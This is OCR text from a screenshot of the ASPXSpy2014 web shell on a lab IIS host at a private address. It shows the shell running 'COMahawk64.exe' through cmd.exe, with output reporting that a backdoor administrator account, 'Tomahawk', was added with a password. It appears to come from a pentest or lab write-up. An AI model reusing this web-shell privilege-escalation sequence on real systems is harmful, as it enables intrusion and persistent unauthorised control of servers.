 ASPXSpy2014 - 192.168.147.140 ASPXSpy2014 - 192.168.147.140
192.168.147.140/webshell.aspx 2
新手上路 维普毕业论文(设计)管... 登录 - 医学教育实习... 中国版权保护中心 新手上路 火狐官方站点 火狐官方站点 智慧树在线教育_全球... 哔哩哔哩 ( ゜- ゜)つロ ... AcFun弹幕视频网 - ... 其他书签
192.168.147.140:80(192.168.147.140) Host Trust Level: Full IsFull-Trust: True User: IIS APPPOOL\DefaultAppPool WebShell Ver: ASPXSpy2014
Logout | File Manager | FileSearch | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | RegShell | PortScan | DataBase | PortMap |WmiTools | ADSViewer | PluginLoader Framework Ver : 4.0.30319.42000
Execute Command >>
CmdPath:
c:\windows\system32\cmd.exe
Argument:
/c C:\ProgramData\COMahawk64.exe Submit
[\] Progress:  1/9 2/9 3/9 4/9 5/9 6/9 7/9 8/9 9/9
[+] Hopefully Tomahawk:RibSt3ak69 is added as an admin.
Copyright(C)2006-2014 Bin'Blog All Rights Reserved.